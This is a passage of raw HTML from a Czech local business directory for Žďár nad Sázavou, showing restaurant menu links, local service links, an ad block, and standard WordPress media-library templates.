                            <td><a href="http://www.rebelnafarskych.cz/staly-jidelni-listek/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-u-pily-2/"
                                   title="Restaurace U pily">Restaurace U pily</a></td>
                            <td><a href="https://1url.cz/buOEA" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://drive.google.com/file/d/1qPaNxfM_rClrD1FSq1f4CUl_OP5TAaNo/view" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-u-posty/"
                                   title="RESTAURACE U POŠTY">RESTAURACE U POŠTY</a></td>
                            <td><a href="https://www.restauraceuposty.cz/poledni-menu" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="http://www.restauraceuposty.cz/" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/restaurace-zimni-stadion/"
                                   title="RESTAURACE ZIMNÍ STADION">RESTAURACE ZIMNÍ STADION</a></td>
                            <td><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vTkRZCCg2Kg2I7-0V7YBxWjxKH4vGKI49sLIhvx2PKlMYLwpYI9kzwwzzf8e1bfdl0al4dNup-iOQsM/pubhtml?gid=1684673207&amp;single=true" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/staly-jidelni-listek-restaurace-zimni-stadion.pdf?2026-01-23-14:40:19" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/tom-vari/"
                                   title="TOM VAŘÍ">TOM VAŘÍ</a></td>
                            <td><a href="https://www.tomvari.cz/menu" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.tomvari.cz/menu" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                                </table>
        </div>
    </div>

    <div class="box zp">
        <script async
                src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9821433289129352"
                crossorigin="anonymous"></script>
        <!-- Reklama pod článkem -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-9821433289129352"
             data-ad-slot="8026246595"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
        <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>

    <div class="box zp">
        <span class="title">Důležité informace</span>
        <div class="inText akce">
            <ul>
                <li><a href="/cyklostezky-zdar-nad-sazavou" title="Cyklostezky Žďár nad Sázavou">Cyklostezky Žďárské vrchy</a></li>
<li><a href="/knihovna-zdar-nad-sazavou/" title="Knihovna Žďár nad Sázavou">Knihovna Matěje Josefa Sychry Žďár nad Sázavou</a></li>
<li><a href="/koupaliste-zdar-nad-sazavou/" title="Koupaliště Žďár nad Sázavou">Koupaliště v okolí</a></li>
<li><a href="/mhd-zdar-nad-sazavou/" title="MHD Žďár nad Sázavou">MHD Žďár nad Sázavou</a></li>
<li><a href="/plesy-zdar-nad-sazavou" title="Plesy Žďár nad Sázavou">Plesy ve Žďáře nad Sázavou</a></li>
<li><a href="/poliklinika-zdar-nad-sazavou" title="Poliklinika Žďár nad Sázavou">Poliklinika Žďár nad Sázavou</a></li>
<li><a href="https://zdarskypruvodce.cz/relaxacni-centrum/" title="Bazén Žďár nad Sázavou">Relaxační centrum Žďár nad Sázavou</a></li>
<li><a href="/sjezdovka-nove-mesto-na-morave" title="Sjezdovka Nové Město na Moravě">Sjezdovky v okolí</a></li>
<li><a href="/zimni-stadion-zdar-nad-sazavou/" title="Zimní stadion Žďár nad Sázavou">Zimní stadion ve Žďáře nad Sázavou</a></li>
<li><a href="/zubni-pohotovost-o-vikendech/" title="Zubní pohotovost o víkendech">Zubní pohotovost o víkendech</a></li>
            </ul>
        </div>
    </div>
</ASIDE>
	<div class="clearfix"></div>
	</div> <!-- wrap clearfix end -->
	<FOOTER>
        
		<div class="footer">
		<div class="wrap">
			<p class="credits">© 2008 - 2017 Žďárský průvodce.cz ·<span class="visible-xs"><br/></span> Katalog firem Žďár nad Sázavou a okolí</p>
		</div>
		</div> <!-- .footer end -->
	</FOOTER>

	


<script type="text/javascript">
//<![CDATA[
//]]>
</script>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Akce</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Vybrané akce médií		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Zavřít dialogové okno				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Přetáhněte soubory, které se mají nahrát</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Přetáhněte soubory, které se mají nahrát</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Ukončit nahrávání mediálních souborů		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Přetáhněte soubory, které se mají nahrát</h2>
				<p class="upload-instructions drop-instructions">nebo</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Vybrat soubory</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximální velikost nahrávaného souboru: 256 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Doporučené rozměry obrázku:{{data.suggestedWidth}} na {{data.suggestedHeight}} pixelů.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://www.zdarskypruvodce.cz/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Seznam			</span>
		</a>
		<a href="https://www.zdarskypruvodce.cz/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Mřížka			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Nahrávání</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Skrýt chyby</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Upravit předchozí mediální soubor</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Upravit následující mediální soubor</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Zavřít dialogové okno</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Náhled přílohy</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Upravit obrázek</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Náhled dokumentu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Uloženo.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Detaily				</h2>
				<div class="uploaded"><strong>Nahráno:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Nahrál uživatel</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Přiřazeno k</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Název souboru:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Typ souboru:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Velikost souboru:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Rozměry:</strong>
							{{ data.width }} x {{ data.height }} px						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Původní obrázek:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Délka:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Přenosová rychlost:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Používá se jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternativní text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Název</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Autor</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Titulek</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Popis</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">URL souboru:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Zkopírovat odkaz do schránky</button>
						<span class="success hidden" aria-hidden="true">Zkopírováno!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Stránka se zobrazením souboru</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Upravit další informace</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Stáhnout soubor</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Trvale smazat</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Odstranit				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Odebrat			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Titulek"
					placeholder="Titulek&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Název videa"
						placeholder="Název videa&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Název audia"
						placeholder="Název audia&hellip;"
					<# } else { #>
						aria-label="Název mediálního souboru"
						placeholder="Název mediálního souboru&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Podrobné informace o souboru			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Uloženo.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} px						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Původní obrázek:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Upravit obrázek</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Délka:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Používá se jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Trvale smazat</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alternativní text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Název</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Autor</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Titulek</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Popis</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">URL souboru:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Zkopírovat odkaz do schránky</button>
				<span class="success hidden" aria-hidden="true">Zkopírováno!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Upravit výběr</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Vymazat</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Nastavení zobrazení souboru</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Zarovnání</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Doleva					</option>
					<option value="center">
						Na střed					</option>
					<option value="right">
						Doprava					</option>
					<option value="none" selected>
						Žádný					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Zobrazení				<# } else { #>
					Odkazovat na				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Použít mediální přehrávač				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Žádný				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Odkaz na mediální soubor				<# } else { #>
					Mediální soubor				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Odkaz na stránku se souborem				<# } else { #>
					Stránku se zobrazením souboru				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Vlastní URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Velikost</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Náhled &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Střední &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Velká &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Původní velikost &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Nastavení galerie</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Odkazovat na</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Stránku se zobrazením souboru				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Mediální soubor				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Žádný				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Sloupce</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Náhodné pořadí</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Velikost</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Náhled					</option>
									<option value="medium">
						Střední					</option>
									<option value="large">
						Velká					</option>
									<option value="full">
						Původní velikost					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Nastavení zobrazených informací</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Zobrazit seznam video souborů				<# } else { #>
				Zobrazit seznam audio souborů				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Zobrazit autora v seznamu souborů			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Zobrazit náhledový obrázek			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Text odkazu</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternativní text</label>
